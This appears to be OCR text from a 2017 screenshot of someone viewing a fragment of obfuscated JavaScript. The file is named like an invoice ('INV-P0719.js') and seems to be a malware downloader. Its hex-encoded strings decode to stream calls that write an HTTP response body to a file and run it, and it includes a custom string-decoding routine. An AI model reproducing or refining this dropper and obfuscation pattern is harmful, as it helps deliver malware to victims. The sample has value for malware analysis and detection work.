 node ~/home/yuri/Documents/j...
python ~/home/yuri/Document...
~/Documents/jules/index.pug (j...
zsh /ram — Konsole
/ram/INV-P0719.js • (ram) - Sub...
File Edit Selection Find View Goto Tools Project Preferences Help
INV-P0719.js
40 CkB8wU8["74797065".w()] = Suf_ynT - ~(-1367717748929552400 * 3 - 847960330478682100) / ~-4951113577267339000;
41 CkB8wU8["7772wsRQlJqlmuUpul6974Rce65".w()](mvteBAjhwqd["52657370txarp ri 6F6E73bnib 6542fSzuU6FcgwxJio6479".w()]);
42 CkB8wU8["706F736974696FQq 6E".w()] = Suf_ynT - CB_nC3v;
43 CkB8wU8["73617665546F vt pxyjs46diNlq kxkxh696Ca uecukk65".w()](RipoP97, CB_nC3v);
44 CkB8wU8["636C6F7365".w()]();
45 W2c4uBe[NYNmLlqydI3](RipoP97, (129 * 4 + 106 >> 8533982858583964000 / 8533982858583964000) % (1073741824 >>> 30),
CB_nC3v - Suf_ynT);
46 function String_prototype_w() {
47 var xCKhYG8VcA = this.split("");
48 F2qGe734TGu = Suf_ynT - CB_nC3v;
49 var mui44cOZz = "0";
50 var zad5wgzca = "G";
51 j_sTtPeZAU88 = cered(xCKhYG8VcA);
52 var lVsxkUgo1 = "";
53 S3zRQfc = lVsxkUgo1;
54 if (MTZU64Rlhk[j_sTtPeZAU88 + 9 / 3].length == 2 * 2) {
55 var l975fdaTQO = S3zRQfc;
56 for (var i = 0; i < j_sTtPeZAU88 / (1 + 5); i++) {
57 S3zRQfc = xCKhYG8VcA[i];
58 if (S3zRQfc >= mui44cOZz && S3zRQfc < zad5wgzca) {
59 if (l975fdaTQO.length > 0) {
60 SkEl0u8uYQ = parseInt(l975fdaTQO + S3zRQfc, 8 * 2);
61 l975fdaTQO = "";
62 lVsxkUgo1 = lVsxkUgo1 + los(SkEl0u8uYQ);
63 } else {
64 l975fdaTQO = S3zRQfc;
65 }
66 }
67 }
68 }
69 return lVsxkUgo1;
70 }
71 function los(str) {
Line 80, Column 2
Tab Size: 4
JavaScript
0 1 2 9
W: 192.168.178.92 FRITZ!Box 7490 ( 73%) E: down T: 56° B: 76,52% (00:53:31 chr) 25/08/2017 18:54